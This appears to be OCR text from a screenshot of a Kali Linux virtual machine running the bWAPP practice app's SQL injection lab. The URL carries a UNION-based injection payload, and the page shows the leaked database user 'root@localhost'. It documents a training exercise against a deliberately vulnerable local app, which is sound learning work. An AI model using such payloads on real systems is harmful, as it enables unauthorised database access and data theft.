 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:00
bWAPP - SQL Injection
10.0.2.5/bWAPP/sqli_1.php?title=iron'+union+select+1%2Cuser()%2C3%2C4%2C5%2C6%2C7--+-&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
root@localhost 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Right Ctrl
17°C
غائم جزئيًا
Search
zoom
ENG
11:00 PM
3/25/2023
1